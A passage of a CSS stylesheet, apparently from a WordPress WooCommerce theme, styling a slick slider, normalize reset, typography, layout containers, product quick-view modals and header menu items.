    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
  }
  /* Slider */
  .slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
  }
  .slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
  }
  .slick-list:focus {
    outline: none;
  }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand;
  }
  .slick-slider .slick-track,
  .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  .slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
  }
  .slick-track:before,
  .slick-track:after {
    content: "";
    display: table;
  }
  .slick-track:after {
    clear: both;
  }
  .slick-loading .slick-track {
    visibility: hidden;
  }
  .slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
  }
  [dir="rtl"] .slick-slide {
    float: right;
  }
  .slick-slide img {
    display: block;
  }
  .slick-slide.slick-loading img {
    display: none;
  }
  .slick-slide.dragging img {
    pointer-events: none;
  }
  .slick-initialized .slick-slide {
    display: block;
  }
  .slick-loading .slick-slide {
    visibility: hidden;
  }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
  }
  .slick-arrow.slick-hidden {
    display: none;
  }
  /*--------------------------------------------------------------
  1.0 - Normalize
  --------------------------------------------------------------*/
  * {
    box-sizing: border-box;
  }
  html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
  }
  body {
    margin: 0;
  }
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  nav,
  section,
  summary {
    display: block;
  }
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    vertical-align: baseline;
  }
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  [hidden],
  template {
    display: none;
  }
  a {
    background: transparent;
  }
  a:active,
  a:hover {
    outline: 0;
  }
  abbr[title] {
    border-bottom: 1px dotted;
  }
  b,
  strong {
    font-weight: bold;
  }
  dfn {
    font-style: italic;
  }
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  mark {
    background: #ff0;
    color: #000;
  }
  small {
    font-size: 80%;
  }
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  img {
    border: 0;
    max-width: 100%;
    height: auto;
  }
  svg:not(:root) {
    overflow: hidden;
  }
  figure {
    margin: 1em 40px;
  }
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  pre {
    overflow: auto;
  }
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    font: inherit;
    margin: 0;
    outline: none;
  }
  button {
    overflow: visible;
  }
  button,
  select {
    text-transform: none;
  }
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
  }
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  input {
    line-height: normal;
  }
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
  }
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  legend {
    border: 0;
    padding: 0;
  }
  textarea {
    overflow: auto;
  }
  optgroup {
    font-weight: bold;
  }
  table {
    border-collapse: collapse;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
  }
  caption,
  td,
  th {
    padding: 0;
    font-weight: normal;
    text-align: left;
  }
  table,
  th,
  td {
    border: 1px solid #d1d1d1;
  }
  th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
  }
  td {
    border-width: 0 1px 1px 0;
  }
  th,
  td {
    padding: 0.4375em;
  }
  dl {
    margin: 0 0 1.75em;
  }
  dt {
    font-weight: 700;
  }
  dd {
    margin: 0 0 1.75em;
  }
  blockquote {
    font-style: italic;
    border-left-color: #990000;
    padding: 10px 15px;
  }
  blockquote p {
    margin-bottom: 10px;
  }
  blockquote cite {
    display: block;
    font-style: normal;
    color: #000;
  }
  blockquote cite:before {
    content: "\2014\00a0";
  }
  /*--------------------------------------------------------------
  2.0 - Typography
  --------------------------------------------------------------*/
  body {
    color: #999;
    font-size: 14px;
    font-family: Poppins, Arial, sans-serif;
    line-height: 1.7;
    background: #fff;
    word-wrap: break-word;
    font-weight: 400;
  }
  @-moz-document url-prefix() {
    body {
      font-weight: 300;
    }
  }
  a {
    transition: 0.5s;
    color: #990000;
    text-decoration: none;
  }
  a:hover {
    text-decoration: none;
  }
  a:focus {
    text-decoration: none;
  }
  a img {
    border: none;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-weight: 700;
    font-family: Montserrat, "Times New Roman", Times, serif;
    line-height: 1.2;
  }
  h1 {
    font-size: 36px;
  }
  h2 {
    font-size: 30px;
  }
  h3 {
    font-size: 24px;
  }
  h4 {
    font-size: 18px;
  }
  h5 {
    font-size: 14px;
  }
  h6 {
    font-size: 12px;
  }
  ul {
    list-style-type: square;
    padding-left: 20px;
  }
  li {
    margin-bottom: 7px;
  }
  p {
    margin-bottom: 1.7em;
  }
  /*--------------------------------------------------------------
  2.0 - Typography
  --------------------------------------------------------------*/
  .mr-container-fluid {
    padding-right: 80px;
    padding-left: 80px;
    width: 100%;
  }
  .mr-container-large {
    width: 100%;
    max-width: 1365px;
    margin: 0 auto;
  }
  .mr-container {
    width: 100%;
    max-width: 970px;
  }
  .container-full {
    width: 100%;
  }
  .container {
    padding-left: 0;
    padding-right: 0;
  }
  .container .container {
    width: 100%;
  }
  .site-content {
    padding-top: 75px;
    padding-bottom: 130px;
  }
  .mrbara-template-homepage .site-content,
  .my-account-page-2 .site-content,
  .page-template-template-full-width .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .post-type-archive-product .site-content {
    padding-bottom: 80px;
  }
  .post-type-archive-product.shop-subcategories .site-content {
    padding-bottom: 130px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .container-fluid,
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    max-width: 1620px;
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-template-home-boxed-content .site {
    margin: 50px;
  }
  .page-template-template-home-boxed-content.header-top-style-2 .site {
    margin: 0;
  }
  .page-template-template-home-boxed-content.header-left-style-2 .site {
    margin: 0;
  }
  .page-template-template-home-boxed-content .mr-container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page-template-template-home-boxed-content.header-transparent .main-nav .site-header > .mr-container-fluid {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 5px;
  }
  .page-template-template-home-boxed-content .main-nav .modal-header {
    padding: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
    max-width: 100%;
  }
  .shop-subcategories .site-content {
    padding-bottom: 65px;
  }
  .post-type-archive-portfolio_project .site-content {
    padding-bottom: 75px;
  }
  .shop-full-width .primary-sidebar,
  .blog .primary-sidebar,
  .single-post .primary-sidebar {
    padding-left: 0;
  }
  .shop-full-width .content-area,
  .blog .content-area,
  .single-post .content-area {
    padding-right: 100px;
  }
  .shop-full-width.full-content .content-area,
  .blog.full-content .content-area,
  .single-post.full-content .content-area {
    padding-right: 15px;
  }
  .shop-full-width.sidebar-content .content-area,
  .blog.sidebar-content .content-area,
  .single-post.sidebar-content .content-area {
    padding-right: 15px;
    padding-left: 100px;
  }
  .shop-full-width.sidebar-content .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single-post.sidebar-content .primary-sidebar {
    padding-left: 15px;
    padding-right: 0;
  }
  .shop-full-width.content-sidebar .primary-sidebar,
  .blog.content-sidebar .primary-sidebar,
  .single-post.content-sidebar .primary-sidebar {
    padding-right: 15px;
  }
  .shop-full-width .primary-sidebar {
    padding-left: 0;
    padding-right: 0;
  }
  .sidebar-content .content-area {
    float: right;
  }
  .page-template-template-1520 .site-content > .container {
    width: 1520px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .page-template-template-home-cosmetic {
    background-color: #dae6e6;
  }
  .page-template-template-home-cosmetic .site-content {
    margin: 0 15px;
  }
  .page-template-template-home-cosmetic .site-header,
  .page-template-template-home-cosmetic.header-top-style-8 .site-header,
  .page-template-template-home-cosmetic.header-top-style-9 .site-header,
  .page-template-template-home-cosmetic .topbar,
  .page-template-template-home-cosmetic .site-footer {
    background-color: transparent;
  }
  .page-template-template-home-cosmetic .site-footer .footer-layout-1,
  .page-template-template-home-cosmetic .site-footer .footer-layout-2,
  .page-template-template-home-cosmetic .site-footer .footer-layout-3,
  .page-template-template-home-cosmetic .site-footer .footer-layout-4,
  .page-template-template-home-cosmetic .site-footer .footer-layout-5,
  .page-template-template-home-cosmetic .site-footer .footer-layout-6,
  .page-template-template-home-cosmetic .site-footer .footer-layout-7,
  .page-template-template-home-cosmetic .site-footer .footer-layout-8 {
    background-color: transparent;
  }
  .page-template-template-homepage-transparent .site-header,
  .page-template-template-homepage-transparent.header-top-style-8 .site-header,
  .page-template-template-homepage-transparent.header-top-style-9 .site-header,
  .page-template-template-homepage-transparent .topbar,
  .page-template-template-homepage-transparent .site-footer,
  .page-template-template-homepage-transparent .site-content,
  .page-template-template-homepage-transparent.boxed .site-content {
    background-color: transparent;
  }
  .page-template-template-homepage-transparent .site-footer .footer-layout-1,
  .page-template-template-homepage-transparent .site-footer .footer-layout-2,
  .page-template-template-homepage-transparent .site-footer .footer-layout-3,
  .page-template-template-homepage-transparent .site-footer .footer-layout-4,
  .page-template-template-homepage-transparent .site-footer .footer-layout-5,
  .page-template-template-homepage-transparent .site-footer .footer-layout-6,
  .page-template-template-homepage-transparent .site-footer .footer-layout-7,
  .page-template-template-homepage-transparent .site-footer .footer-layout-8 {
    background-color: transparent;
  }
  .has-promotion .site {
    position: relative;
  }
  /*--------------------------------------------------------------
  3.0 - Elements
  --------------------------------------------------------------*/
  .alignnone {
    margin: 0;
  }
  .aligncenter,
  div.aligncenter,
  .aligncenter img {
    display: block;
    margin: 1em auto;
  }
  .alignright {
    float: right;
    margin: 5px 0 20px 20px;
  }
  .alignleft {
    float: left;
    margin: 5px 20px 20px 0;
  }
  .wp-caption {
    background: #fff;
    padding: 5px;
    max-width: 100%;
    text-align: center;
  }
  .wp-caption img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
  }
  .wp-caption-text {
    font-size: small;
    margin: 0;
    padding: 5px 0 0;
  }
  .gallery-caption {
    display: block;
  }
  .bypostauthor {
    display: block;
  }
  .sticky {
    display: block;
  }
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    bottom: 0;
  }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
  }
  .gallery {
    margin-bottom: 1.5em;
  }
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  .gallery-caption {
    display: block;
  }
  /*--------------------------------------------------------------
  4.0 - Header
  --------------------------------------------------------------*/
  .modal-open .modal {
    overflow: hidden;
  }
  .modal .modal-dialog {
    position: absolute;
    top: -100%;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.55s;
    background-color: transparent;
    width: 100%;
    opacity: 0;
    margin: 0;
    z-index: 9999;
  }
  .modal .modal-content {
    box-shadow: none;
    border-radius: 0;
    position: relative;
    background-clip: padding-box;
    outline: 0;
    border: none;
    background-color: #fff;
    width: 910px;
    margin: 0 auto;
  }
  .modal .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
  }
  .modal .modal-backdrop.fade {
    opacity: 0;
  }
  .modal .modal-backdrop.in {
    opacity: .5;
  }
  .modal .modal-header {
    min-height: 40px;
    text-align: center;
    position: absolute;
    z-index: 99;
    right: 15px;
    left: 15px;
    border: none;
    padding: 0;
  }
  .modal .modal-header .close {
    height: 40px;
    width: 40px;
    color: #444444;
  }
  .modal .modal-header .navbars-title {
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
  }
  .modal .modal-header .navbars-icon .navbars-line {
    background-color: #fff !important;
  }
  .modal .modal-header .navbars-icon .navbars-line:after,
  .modal .modal-header .navbars-icon .navbars-line:before {
    background-color: #fff !important;
  }
  .modal .modal-title {
    margin: 0;
    line-height: 1.42857143;
  }
  .modal .modal-body {
    position: relative;
  }
  .modal.in .woocommerce .modal-header {
    right: 15px !important;
    top: 15px !important;
  }
  .modal .woocommerce .modal-content .product .products-links {
    display: none;
  }
  .modal .woocommerce .modal-content .product .thumbnails-right {
    display: none;
  }
  .modal .woocommerce .modal-content .product .woo-short-description {
    max-height: 201px;
    overflow: auto;
    line-height: 1.6;
    padding-right: 17px;
  }
  .modal .woocommerce .modal-content .product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after,
  .modal .woocommerce .modal-content .product .product-thumbnails .slick-slide.video-thumb:after {
    display: none;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped .product_title {
    max-width: 100%;
    padding-right: 100px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped form.cart {
    margin-top: 30px;
    padding-top: 40px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped table.group_table {
    margin-bottom: 30px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped .price {
    margin-bottom: 28px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .product_title {
    max-width: 100%;
    padding-right: 100px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .variations td.label {
    padding-bottom: 10px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .variations tr td {
    padding-bottom: 10px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart.variations_form {
    margin-top: 0;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .single_variation_wrap .woocommerce-variation {
    padding-top: 20px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .woocommerce-variation-availability {
    margin-bottom: 30px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .woo-short-description {
    margin-bottom: 20px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .price {
    margin-bottom: 20px;
  }
  .modal .woocommerce .modal-content .product .product-details .container {
    width: 100%;
  }
  .modal .woocommerce .modal-content .product div.images,
  .modal .woocommerce .modal-content .product div.summary {
    margin-bottom: 0;
    margin-left: 0;
  }
  .modal .woocommerce .modal-content .product div.images .mr-zoom {
    display: none;
  }
  .modal .woocommerce .modal-content .product div.images .woocommerce-main-image {
    display: block;
  }
  .modal .woocommerce .modal-content .product .product_meta,
  .modal .woocommerce .modal-content .product .compare-button,
  .modal .woocommerce .modal-content .product .share {
    display: none;
  }
  .modal .woocommerce .modal-content .product .product-toolbar,
  .modal .woocommerce .modal-content .product .back-home {
    display: none;
  }
  .modal .woocommerce .modal-content .product .write-review,
  .modal .woocommerce .modal-content .product .products-links,
  .modal .woocommerce .modal-content .product .hoz-line,
  .modal .woocommerce .modal-content .product .product-pager,
  .modal .woocommerce .modal-content .product .upsell-products,
  .modal .woocommerce .modal-content .product .related-products {
    display: none;
  }
  .modal .woocommerce .modal-content .product .product-images {
    width: 41.66666667%;
  }
  .modal .woocommerce .modal-content .product .entry-summary {
    width: 58.33333333% !important;
    position: static !important;
  }
  .modal .woocommerce .modal-content .product form.cart {
    margin-bottom: 0;
  }
  .modal .woocommerce .modal-content .product span.onsale {
    z-index: 10000;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product {
    width: 1210px;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .product-images,
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary {
    width: 50% !important;
  }
  .modal .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
  }
  .modal .modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
  }
  .modal .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
  }
  .modal .modal-footer .btn-block + .btn-block {
    margin-left: 0;
  }
  .modal .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
  }
  .modal button.close {
    -webkit-appearance: none;
    appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    font-size: 21px;
  }
  .modal .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
  }
  .site-header {
    position: relative;
    background-color: #fff;
  }
  .site-header .site-title,
  .site-header .site-description {
    margin: 0;
    line-height: 0;
    text-indent: -9999px;
  }
  .site-header .logo {
    height: 82px;
    display: flex;
    align-items: center;
    padding: 10px 0;
  }
  .site-header .navbar-toggle {
    margin: 0;
    padding: 18px 0 0;
    border: none;
  }
  .site-header .navbar-toggle .m-navbar-icon {
    line-height: 1;
    font-size: 50px;
    display: inline-block;
    color: #000;
    cursor: pointer;
  }
  .site-header .menu-main {
    position: relative;
    z-index: 100;
  }
  .site-header .menu-extra {
    padding-top: 22px;
  }
  .site-header .menu-extra ul {
    margin: 0;
    padding: 0;
    float: right;
  }
  .site-header .menu-extra ul.product_list_widget {
    float: left;
    width: 100%;
  }
  .site-header .menu-extra .extra-menu-item {
    list-style: none;
    float: left;
    margin-left: 40px;
    color: #000;
    padding: 0 0 20px;
    line-height: 1;
    margin-bottom: 0;
  }
  .site-header .menu-extra .extra-menu-item a {
    color: #000;
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account a i {
    font-size: 30px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-toggle {
    padding-top: 0;
    padding-bottom: 25px;
    margin-top: -19px;
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-toggle a {
    width: 50px;
    height: 50px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid #f6f6f6;
    display: inline-block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart {
    position: relative;
    padding: 3px 0 26px 40px;
    margin-left: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -5px;
    right: -5px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search {
    padding-top: 8px;
    padding-bottom: 0;
    width: 23px;
    position: relative;
    z-index: 10;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span {
    width: 23px;
    position: relative;
    text-align: center;
    cursor: pointer;
    display: block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    width: 0;
    height: 19px;
    position: relative;
    border: 1px solid #000;
    display: block;
    transition: border-color 0.5s;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1 {
    width: 19px;
    border-radius: 50%;
    border: 2px solid #000;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    position: relative;
    left: 19px;
    top: -5px;
    transform: rotate(-45deg);
    height: 9px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    transition: all 0.3s;
    position: absolute;
    right: 0;
    top: 210%;
    width: 666px;
    z-index: -9999;
    opacity: 0;
    visibility: hidden;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after {
    content: "\f30f";
    font-family: Ionicons;
    font-size: 20px;
    position: absolute;
    top: 19px;
    right: 20px;
    width: 20px;
    height: 20px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit {
    position: absolute;
    top: 17px;
    right: 15px;
    width: 20px;
    height: 20px;
    opacity: 0;
    z-index: 9999;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form:before {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat {
    width: 172px;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: none;
    width: 100%;
    font-size: 13px;
    color: #000;
    font-weight: 600;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container {
    text-align: left;
    font-size: 13px;
    color: #000;
    font-weight: 600;
    height: 56px;
    line-height: 56px;
    padding-left: 10px;
    border-right: 1px solid #ccc;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-choice {
    border: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single {
    border: none;
    background-color: transparent;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 57px;
    padding-right: 35px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow {
    right: 15px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow:before {
    font-family: Ionicons;
    content: "\f3d0";
    font-size: 18px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d8";
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    display: inline-block;
    width: 100%;
    padding-left: 40px;
    padding-right: 40px;
    line-height: 53px;
    border: 1px solid #ccc;
    background-color: #fff;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .has-categories .search-field {
    padding-left: 198px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form {
    padding-top: 0;
    padding-bottom: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    top: 60px;
    opacity: 1;
    z-index: 9999;
    visibility: inherit;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account {
    margin-left: 0;
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 15px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a:hover {
    text-decoration: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-login,
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    padding-top: 14px;
    padding-left: 20px;
    display: inline-block;
    text-transform: uppercase;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-login:after,
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register:after {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li a:hover {
    color: #000;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-7 .item-menu-nav,
  .header-top-style-6 .item-menu-nav {
    color: #000;
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    vertical-align: middle;
    text-transform: uppercase;
    display: inline-block;
  }
  .header-top-style-7 .navbars-icon,
  .header-top-style-6 .navbars-icon {
    vertical-align: middle;
    top: -2px;
    margin-right: 11px;
  }
  .header-top-style-7 .site-header,
  .header-top-style-6 .site-header {
    transition: none;
  }
  .header-top-style-7 .site-header .logo,
  .header-top-style-6 .site-header .logo {
    height: auto;
  }
  .header-top-style-7 .site-header .logo img,
  .header-top-style-6 .site-header .logo img {
    margin: 0 auto;
  }
  .header-top-style-7 .site-header .menu-extra,
  .header-top-style-6 .site-header .menu-extra {
    padding-top: 30px;
  }
  .header-top-style-7 .site-header .menu-extra > ul,
  .header-top-style-6 .site-header .menu-extra > ul {
    float: left;
    width: 100%;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item {
    margin-right: 0;
    padding-bottom: 23px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    position: relative;
    padding-left: 35px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item > a .t-icon {
    font-size: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item:first-child,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item:first-child {
    margin-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account {
    margin-left: 0;
    float: right;
    padding-left: 40px;
    padding-bottom: 15px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    width: 23px;
    padding-left: 0;
    display: block;
    height: 29px;
  }
